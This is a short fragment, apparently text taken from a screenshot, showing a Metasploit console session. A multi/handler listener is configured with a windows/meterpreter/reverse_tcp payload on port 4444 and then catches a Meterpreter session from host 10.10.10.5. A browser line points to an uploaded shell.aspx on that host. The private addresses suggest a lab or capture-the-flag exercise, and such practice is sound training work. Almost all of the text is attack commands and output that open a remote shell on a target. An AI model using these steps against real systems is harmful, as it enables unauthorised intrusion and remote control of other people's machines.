 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.10:4444
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.16.10:4444 -> 10.10.10.5:49167) at 2
meterpreter >
Not secure 10.10.10.5/shell.aspx